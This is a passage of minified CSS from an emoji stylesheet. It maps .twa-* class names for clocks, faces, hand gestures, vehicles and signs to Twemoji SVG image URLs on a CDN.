wemoji.maxcdn.com/2/svg/1f54d.svg)}.twa-menorah{background-image:url(https://twemoji.maxcdn.com/2/svg/1f54e.svg)}.twa-clock1,.twa-one-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f550.svg)}.twa-clock2,.twa-two-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f551.svg)}.twa-clock3,.twa-three-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f552.svg)}.twa-clock4,.twa-four-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f553.svg)}.twa-clock5,.twa-five-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f554.svg)}.twa-clock6,.twa-six-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f555.svg)}.twa-clock7,.twa-seven-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f556.svg)}.twa-clock8,.twa-eight-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f557.svg)}.twa-clock9,.twa-nine-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f558.svg)}.twa-clock10,.twa-ten-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f559.svg)}.twa-clock11,.twa-eleven-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f55a.svg)}.twa-clock12,.twa-twelve-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f55b.svg)}.twa-clock130,.twa-one-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f55c.svg)}.twa-clock230,.twa-two-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f55d.svg)}.twa-clock330,.twa-three-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f55e.svg)}.twa-clock430,.twa-four-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f55f.svg)}.twa-clock530,.twa-five-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f560.svg)}.twa-clock630,.twa-six-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f561.svg)}.twa-clock730,.twa-seven-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f562.svg)}.twa-clock830,.twa-eight-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f563.svg)}.twa-clock930,.twa-nine-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f564.svg)}.twa-clock1030,.twa-ten-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f565.svg)}.twa-clock1130,.twa-eleven-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f566.svg)}.twa-clock1230,.twa-twelve-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f567.svg)}.twa-candle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f56f.svg)}.twa-mantelpiece-clock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f570.svg)}.twa-hole{background-image:url(https://twemoji.maxcdn.com/2/svg/1f573.svg)}.twa-man-in-business-suit-levitating{background-image:url(https://twemoji.maxcdn.com/2/svg/1f574.svg)}.twa-sleuth-or-spy-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f575-1f3fb.svg)}.twa-sleuth-or-spy-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f575-1f3fc.svg)}.twa-sleuth-or-spy-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f575-1f3fd.svg)}.twa-sleuth-or-spy-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f575-1f3fe.svg)}.twa-sleuth-or-spy-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f575-1f3ff.svg)}.twa-detective{background-image:url(https://twemoji.maxcdn.com/2/svg/1f575.svg)}.twa-sunglasses{background-image:url(https://twemoji.maxcdn.com/2/svg/1f576.svg)}.twa-spider{background-image:url(https://twemoji.maxcdn.com/2/svg/1f577.svg)}.twa-spider-web{background-image:url(https://twemoji.maxcdn.com/2/svg/1f578.svg)}.twa-joystick{background-image:url(https://twemoji.maxcdn.com/2/svg/1f579.svg)}.twa-man-dancing-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f57a-1f3fb.svg)}.twa-man-dancing-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f57a-1f3fc.svg)}.twa-man-dancing-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f57a-1f3fd.svg)}.twa-man-dancing-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f57a-1f3fe.svg)}.twa-man-dancing-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f57a-1f3ff.svg)}.twa-man-dancing{background-image:url(https://twemoji.maxcdn.com/2/svg/1f57a.svg)}.twa-linked-paperclips{background-image:url(https://twemoji.maxcdn.com/2/svg/1f587.svg)}.twa-pen{background-image:url(https://twemoji.maxcdn.com/2/svg/1f58a.svg)}.twa-fountain-pen{background-image:url(https://twemoji.maxcdn.com/2/svg/1f58b.svg)}.twa-paintbrush{background-image:url(https://twemoji.maxcdn.com/2/svg/1f58c.svg)}.twa-crayon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f58d.svg)}.twa-raised-hand-with-fingers-splayed-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f590-1f3fb.svg)}.twa-raised-hand-with-fingers-splayed-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f590-1f3fc.svg)}.twa-raised-hand-with-fingers-splayed-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f590-1f3fd.svg)}.twa-raised-hand-with-fingers-splayed-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f590-1f3fe.svg)}.twa-raised-hand-with-fingers-splayed-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f590-1f3ff.svg)}.twa-raised-hand-with-fingers-splayed{background-image:url(https://twemoji.maxcdn.com/2/svg/1f590.svg)}.twa-reversed-hand-with-middle-finger-extended-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f595-1f3fb.svg)}.twa-reversed-hand-with-middle-finger-extended-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f595-1f3fc.svg)}.twa-reversed-hand-with-middle-finger-extended-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f595-1f3fd.svg)}.twa-reversed-hand-with-middle-finger-extended-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f595-1f3fe.svg)}.twa-reversed-hand-with-middle-finger-extended-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f595-1f3ff.svg)}.twa-middle-finger{background-image:url(https://twemoji.maxcdn.com/2/svg/1f595.svg)}.twa-raised-hand-with-part-between-middle-and-ring-fingers-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f596-1f3fb.svg)}.twa-raised-hand-with-part-between-middle-and-ring-fingers-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f596-1f3fc.svg)}.twa-raised-hand-with-part-between-middle-and-ring-fingers-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f596-1f3fd.svg)}.twa-raised-hand-with-part-between-middle-and-ring-fingers-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f596-1f3fe.svg)}.twa-raised-hand-with-part-between-middle-and-ring-fingers-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f596-1f3ff.svg)}.twa-vulcan-salute{background-image:url(https://twemoji.maxcdn.com/2/svg/1f596.svg)}.twa-black-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5a4.svg)}.twa-desktop-computer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5a5.svg)}.twa-printer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5a8.svg)}.twa-computer-mouse{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5b1.svg)}.twa-trackball{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5b2.svg)}.twa-frame-with-picture{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5bc.svg)}.twa-card-index-dividers{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5c2.svg)}.twa-card-file-box{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5c3.svg)}.twa-file-cabinet{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5c4.svg)}.twa-wastebasket{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5d1.svg)}.twa-spiral-notepad{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5d2.svg)}.twa-spiral-calendar{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5d3.svg)}.twa-compression{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5dc.svg)}.twa-old-key{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5dd.svg)}.twa-rolled-up-newspaper{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5de.svg)}.twa-dagger{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5e1.svg)}.twa-speaking-head{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5e3.svg)}.twa-left-speech-bubble{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5e8.svg)}.twa-right-anger-bubble{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5ef.svg)}.twa-ballot-box-with-ballot{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5f3.svg)}.twa-world-map{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5fa.svg)}.twa-mount-fuji{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5fb.svg)}.twa-tokyo-tower{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5fc.svg)}.twa-statue-of-liberty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5fd.svg)}.twa-japan,.twa-map-of-japan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5fe.svg)}.twa-moai,.twa-moyai{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5ff.svg)}.twa-grinning,.twa-grinning-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f600.svg)}.twa-grin,.twa-grinning-face-with-smiling-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f601.svg)}.twa-face-with-tears-of-joy,.twa-joy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f602.svg)}.twa-smiley,.twa-smiling-face-with-open-mouth{background-image:url(https://twemoji.maxcdn.com/2/svg/1f603.svg)}.twa-smile,.twa-smiling-face-with-open-mouth-and-smiling-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f604.svg)}.twa-smiling-face-with-open-mouth-and-cold-sweat,.twa-sweat-smile{background-image:url(https://twemoji.maxcdn.com/2/svg/1f605.svg)}.twa-laughing,.twa-smiling-face-with-open-mouth-and-tightly-closed-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f606.svg)}.twa-innocent,.twa-smiling-face-with-halo{background-image:url(https://twemoji.maxcdn.com/2/svg/1f607.svg)}.twa-smiling-face-with-horns,.twa-smiling-imp{background-image:url(https://twemoji.maxcdn.com/2/svg/1f608.svg)}.twa-wink,.twa-winking-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f609.svg)}.twa-blush,.twa-smiling-face-with-smiling-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f60a.svg)}.twa-face-savouring-delicious-food,.twa-yum{background-image:url(https://twemoji.maxcdn.com/2/svg/1f60b.svg)}.twa-relieved-face,.twa-satisfied{background-image:url(https://twemoji.maxcdn.com/2/svg/1f60c.svg)}.twa-heart-eyes,.twa-smiling-face-with-heart-shaped-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f60d.svg)}.twa-smiling-face-with-sunglasses{background-image:url(https://twemoji.maxcdn.com/2/svg/1f60e.svg)}.twa-smirk,.twa-smirking-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f60f.svg)}.twa-neutral-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f610.svg)}.twa-expressionless,.twa-expressionless-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f611.svg)}.twa-unamused,.twa-unamused-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f612.svg)}.twa-face-with-cold-sweat,.twa-sweat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f613.svg)}.twa-pensive,.twa-pensive-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f614.svg)}.twa-confused,.twa-confused-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f615.svg)}.twa-confounded,.twa-confounded-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f616.svg)}.twa-kissing,.twa-kissing-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f617.svg)}.twa-face-throwing-a-kiss,.twa-kissing-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f618.svg)}.twa-kissing-face-with-smiling-eyes,.twa-kissing-smiling-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f619.svg)}.twa-kissing-closed-eyes,.twa-kissing-face-with-closed-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f61a.svg)}.twa-face-with-stuck-out-tongue,.twa-stuck-out-tongue{background-image:url(https://twemoji.maxcdn.com/2/svg/1f61b.svg)}.twa-face-with-stuck-out-tongue-and-winking-eye,.twa-stuck-out-tongue-winking-eye{background-image:url(https://twemoji.maxcdn.com/2/svg/1f61c.svg)}.twa-face-with-stuck-out-tongue-and-tightly-closed-eyes,.twa-stuck-out-tongue-closed-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f61d.svg)}.twa-disappointed,.twa-disappointed-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f61e.svg)}.twa-worried,.twa-worried-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f61f.svg)}.twa-angry,.twa-angry-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f620.svg)}.twa-pouting-face,.twa-rage{background-image:url(https://twemoji.maxcdn.com/2/svg/1f621.svg)}.twa-cry,.twa-crying-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f622.svg)}.twa-persevere,.twa-persevering-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f623.svg)}.twa-face-with-steam-from-nose,.twa-triumph{background-image:url(https://twemoji.maxcdn.com/2/svg/1f624.svg)}.twa-disappointed-but-relieved-face,.twa-relieved{background-image:url(https://twemoji.maxcdn.com/2/svg/1f625.svg)}.twa-frowning,.twa-frowning-face-with-open-mouth{background-image:url(https://twemoji.maxcdn.com/2/svg/1f626.svg)}.twa-anguished,.twa-anguished-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f627.svg)}.twa-fearful,.twa-fearful-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f628.svg)}.twa-weary,.twa-weary-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f629.svg)}.twa-sleepy,.twa-sleepy-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f62a.svg)}.twa-tired-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f62b.svg)}.twa-grimacing,.twa-grimacing-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f62c.svg)}.twa-loudly-crying-face,.twa-sob{background-image:url(https://twemoji.maxcdn.com/2/svg/1f62d.svg)}.twa-face-with-open-mouth,.twa-open-mouth{background-image:url(https://twemoji.maxcdn.com/2/svg/1f62e.svg)}.twa-hushed,.twa-hushed-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f62f.svg)}.twa-cold-sweat,.twa-face-with-open-mouth-and-cold-sweat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f630.svg)}.twa-face-screaming-in-fear,.twa-scream{background-image:url(https://twemoji.maxcdn.com/2/svg/1f631.svg)}.twa-astonished,.twa-astonished-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f632.svg)}.twa-flushed,.twa-flushed-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f633.svg)}.twa-sleeping,.twa-sleeping-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f634.svg)}.twa-dizzy-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f635.svg)}.twa-face-without-mouth,.twa-no-mouth{background-image:url(https://twemoji.maxcdn.com/2/svg/1f636.svg)}.twa-face-with-medical-mask,.twa-mask{background-image:url(https://twemoji.maxcdn.com/2/svg/1f637.svg)}.twa-grinning-cat-face-with-smiling-eyes,.twa-smile-cat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f638.svg)}.twa-cat-face-with-tears-of-joy,.twa-joy-cat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f639.svg)}.twa-smiley-cat,.twa-smiling-cat-face-with-open-mouth{background-image:url(https://twemoji.maxcdn.com/2/svg/1f63a.svg)}.twa-heart-eyes-cat,.twa-smiling-cat-face-with-heart-shaped-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f63b.svg)}.twa-cat-face-with-wry-smile,.twa-smirk-cat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f63c.svg)}.twa-kissing-cat,.twa-kissing-cat-face-with-closed-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f63d.svg)}.twa-pouting-cat,.twa-pouting-cat-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f63e.svg)}.twa-crying-cat-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f63f.svg)}.twa-scream-cat,.twa-weary-cat-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f640.svg)}.twa-slightly-frowning-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f641.svg)}.twa-slightly-smiling-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f642.svg)}.twa-upside-down-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f643.svg)}.twa-face-with-rolling-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f644.svg)}.twa-face-with-no-good-gesture-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f645-1f3fb.svg)}.twa-face-with-no-good-gesture-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f645-1f3fc.svg)}.twa-face-with-no-good-gesture-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f645-1f3fd.svg)}.twa-face-with-no-good-gesture-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f645-1f3fe.svg)}.twa-face-with-no-good-gesture-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f645-1f3ff.svg)}.twa-gesturing-no,.twa-no-good{background-image:url(https://twemoji.maxcdn.com/2/svg/1f645.svg)}.twa-face-with-ok-gesture-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f646-1f3fb.svg)}.twa-face-with-ok-gesture-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f646-1f3fc.svg)}.twa-face-with-ok-gesture-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f646-1f3fd.svg)}.twa-face-with-ok-gesture-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f646-1f3fe.svg)}.twa-face-with-ok-gesture-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f646-1f3ff.svg)}.twa-gesturing-ok,.twa-ok-woman{background-image:url(https://twemoji.maxcdn.com/2/svg/1f646.svg)}.twa-person-bowing-deeply-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f647-1f3fb.svg)}.twa-person-bowing-deeply-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f647-1f3fc.svg)}.twa-person-bowing-deeply-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f647-1f3fd.svg)}.twa-person-bowing-deeply-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f647-1f3fe.svg)}.twa-person-bowing-deeply-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f647-1f3ff.svg)}.twa-bow,.twa-person-bowing{background-image:url(https://twemoji.maxcdn.com/2/svg/1f647.svg)}.twa-see-no-evil{background-image:url(https://twemoji.maxcdn.com/2/svg/1f648.svg)}.twa-hear-no-evil{background-image:url(https://twemoji.maxcdn.com/2/svg/1f649.svg)}.twa-speak-no-evil{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64a.svg)}.twa-happy-person-raising-one-hand-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64b-1f3fb.svg)}.twa-happy-person-raising-one-hand-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64b-1f3fc.svg)}.twa-happy-person-raising-one-hand-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64b-1f3fd.svg)}.twa-happy-person-raising-one-hand-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64b-1f3fe.svg)}.twa-happy-person-raising-one-hand-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64b-1f3ff.svg)}.twa-happy-person-raised-hand,.twa-happy-person-raising-hand{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64b.svg)}.twa-person-raising-both-hands-in-celebration-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64c-1f3fb.svg)}.twa-person-raising-both-hands-in-celebration-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64c-1f3fc.svg)}.twa-person-raising-both-hands-in-celebration-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64c-1f3fd.svg)}.twa-person-raising-both-hands-in-celebration-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64c-1f3fe.svg)}.twa-person-raising-both-hands-in-celebration-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64c-1f3ff.svg)}.twa-person-raising-hands,.twa-raised-hands{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64c.svg)}.twa-person-frowning-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64d-1f3fb.svg)}.twa-person-frowning-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64d-1f3fc.svg)}.twa-person-frowning-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64d-1f3fd.svg)}.twa-person-frowning-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64d-1f3fe.svg)}.twa-person-frowning-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64d-1f3ff.svg)}.twa-person-frowning{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64d.svg)}.twa-person-with-pouting-face-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64e-1f3fb.svg)}.twa-person-with-pouting-face-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64e-1f3fc.svg)}.twa-person-with-pouting-face-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64e-1f3fd.svg)}.twa-person-with-pouting-face-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64e-1f3fe.svg)}.twa-person-with-pouting-face-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64e-1f3ff.svg)}.twa-person-pouting,.twa-person-with-pouting-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64e.svg)}.twa-person-with-folded-hands-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64f-1f3fb.svg)}.twa-person-with-folded-hands-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64f-1f3fc.svg)}.twa-person-with-folded-hands-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64f-1f3fd.svg)}.twa-person-with-folded-hands-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64f-1f3fe.svg)}.twa-person-with-folded-hands-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64f-1f3ff.svg)}.twa-folded-hands,.twa-pray{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64f.svg)}.twa-rocket{background-image:url(https://twemoji.maxcdn.com/2/svg/1f680.svg)}.twa-helicopter{background-image:url(https://twemoji.maxcdn.com/2/svg/1f681.svg)}.twa-locomotive,.twa-steam-locomotive{background-image:url(https://twemoji.maxcdn.com/2/svg/1f682.svg)}.twa-railway-car{background-image:url(https://twemoji.maxcdn.com/2/svg/1f683.svg)}.twa-bullettrain-side,.twa-high-speed-train{background-image:url(https://twemoji.maxcdn.com/2/svg/1f684.svg)}.twa-bullettrain-front,.twa-high-speed-train-with-bullet-nose{background-image:url(https://twemoji.maxcdn.com/2/svg/1f685.svg)}.twa-train,.twa-train2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f686.svg)}.twa-metro{background-image:url(https://twemoji.maxcdn.com/2/svg/1f687.svg)}.twa-light-rail{background-image:url(https://twemoji.maxcdn.com/2/svg/1f688.svg)}.twa-station{background-image:url(https://twemoji.maxcdn.com/2/svg/1f689.svg)}.twa-tram{background-image:url(https://twemoji.maxcdn.com/2/svg/1f68a.svg)}.twa-tram-car{background-image:url(https://twemoji.maxcdn.com/2/svg/1f68b.svg)}.twa-bus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f68c.svg)}.twa-oncoming-bus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f68d.svg)}.twa-trolleybus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f68e.svg)}.twa-bus-stop,.twa-busstop{background-image:url(https://twemoji.maxcdn.com/2/svg/1f68f.svg)}.twa-minibus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f690.svg)}.twa-ambulance{background-image:url(https://twemoji.maxcdn.com/2/svg/1f691.svg)}.twa-fire-engine{background-image:url(https://twemoji.maxcdn.com/2/svg/1f692.svg)}.twa-police-car{background-image:url(https://twemoji.maxcdn.com/2/svg/1f693.svg)}.twa-oncoming-police-car{background-image:url(https://twemoji.maxcdn.com/2/svg/1f694.svg)}.twa-taxi{background-image:url(https://twemoji.maxcdn.com/2/svg/1f695.svg)}.twa-oncoming-taxi{background-image:url(https://twemoji.maxcdn.com/2/svg/1f696.svg)}.twa-automobile,.twa-car{background-image:url(https://twemoji.maxcdn.com/2/svg/1f697.svg)}.twa-oncoming-automobile{background-image:url(https://twemoji.maxcdn.com/2/svg/1f698.svg)}.twa-blue-car,.twa-recreational-vehicle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f699.svg)}.twa-delivery-truck,.twa-truck{background-image:url(https://twemoji.maxcdn.com/2/svg/1f69a.svg)}.twa-articulated-lorry{background-image:url(https://twemoji.maxcdn.com/2/svg/1f69b.svg)}.twa-tractor{background-image:url(https://twemoji.maxcdn.com/2/svg/1f69c.svg)}.twa-monorail{background-image:url(https://twemoji.maxcdn.com/2/svg/1f69d.svg)}.twa-mountain-railway{background-image:url(https://twemoji.maxcdn.com/2/svg/1f69e.svg)}.twa-suspension-railway{background-image:url(https://twemoji.maxcdn.com/2/svg/1f69f.svg)}.twa-mountain-cableway{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a0.svg)}.twa-aerial-tramway{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a1.svg)}.twa-ship{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a2.svg)}.twa-rowboat-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a3-1f3fb.svg)}.twa-rowboat-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a3-1f3fc.svg)}.twa-rowboat-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a3-1f3fd.svg)}.twa-rowboat-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a3-1f3fe.svg)}.twa-rowboat-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a3-1f3ff.svg)}.twa-rowboat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a3.svg)}.twa-speedboat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a4.svg)}.twa-horizontal-traffic-light,.twa-traffic-light{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a5.svg)}.twa-vertical-traffic-light{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a6.svg)}.twa-construction{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a7.svg)}.twa-police-cars-light,.twa-rotating-light{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a8.svg)}.twa-triangular-flag,.twa-triangular-flag-on-post{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a9.svg)}.twa-door{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6aa.svg)}.twa-no-entry-sign,.twa-prohibited{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6ab.svg)}.twa-smoking{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6ac.svg)}.twa-no-smoking{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6ad.svg)}.twa-litter-in-bin-sign,.twa-put-litter-in-its-place{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6ae.svg)}.twa-do-not-litter,.twa-no-littering{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6af.svg)}.twa-potable-water{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b0.svg)}.twa-non-potable-water{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b1.svg)}.twa-bicycle,.twa-bike{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b2.svg)}.twa-no-bicycles{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b3.svg)}.twa-bicyclist-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b4-1f3fb.svg)}.twa-bicyclist-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b4-1f3fc.svg)}.twa-bicyclist-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b4-1f3fd.svg)}.twa-bicyclist-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b4-1f3fe.svg)}.twa-bicyclist-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b4-1f3ff.svg)}.twa-bicyclist{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b4.svg)}.twa-mounta